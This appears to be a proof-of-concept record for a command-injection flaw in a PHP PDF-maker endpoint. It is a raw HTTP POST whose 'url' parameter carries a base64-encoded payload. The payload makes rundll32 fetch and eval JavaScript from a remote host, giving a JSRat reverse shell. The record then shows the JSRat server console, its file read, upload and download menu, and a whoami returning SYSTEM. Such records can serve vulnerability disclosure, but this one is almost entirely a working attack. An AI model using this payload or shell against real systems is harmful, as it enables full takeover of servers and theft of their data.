 POST /inter/pdf_maker.php HTTP/1.1
Host: 192.168.211.5:6868
Content-Length: 449
Pragma: no-cache
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.128 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
Referer:
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: PHPSESSID=750mnuf7f29e6dpsrp27r2p7o6
Upgrade-Insecure-Requests: 1
url=Inx8cnVuZGxsMzIuZXhlIGphdmFzY3JpcHQ6IlwuLlxtc2h0bWwsUnVuSFRNTEFwcGxpY2F0aW9uICI7ZG9jdW1lbnQud3
JpdGUoKTtoPW5ldyUyMEFjdGl2ZVhPYmplY3QoIldpbkh0dHAuV2luSHR0cFJlcXVlc3QuNS4xIik7aC5PcGVuKCJHRVQiLCJ
odHRwOi8vMTkyLjE2OC4yMTEuNzo4ODg4L2Nvbm5lY3QiLGZhbHNlKTt0cnl7aC5TZW5kKCk7Yj1oLlJlc3BvbnNlVGV4dDtl
dmFsKGIpO31jYXRjaChlKXtuZXclMjBBY3RpdmVYT2JqZWN0KCJXU2NyaXB0LlNoZWxsIikuUnVuKCJjbWQgL2MgdGFza2tpb
GwgL2YgL2ltIHJ1bmRsbDMyLmV4ZSIsMCx0cnVlKTt9fHw=&fileName=xxx
JSRat Server - Python Implementation
By: Hood3dRob1n
[*] Web Server Started on Port: 8888
[*] Awaiting Client Connection to:
[*] rundll32 invocation: http://192.168.211.7:8888/connect
[*] regsvr32 invocation: http://192.168.211.7:8888/file.sct
[*] Client Command at: http://192.168.211.7:8888/wtf
[*] Browser Hook Set at: http://192.168.211.7:8888/hook
[-] Hit CTRL+C to Stop the Server at any time...
[*] Incoming JSRat rundll32 Invoked Client: 192.168.211.5
[*] User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5)
JSRat Usage Options:
CMD => Executes Provided Command
run => Run EXE or Script
read => Read File
upload => Upload File
download => Download File
delete => Delete File
help => Help Menu
exit => Exit Shell
$(JSRat)> whoami
nt authority\system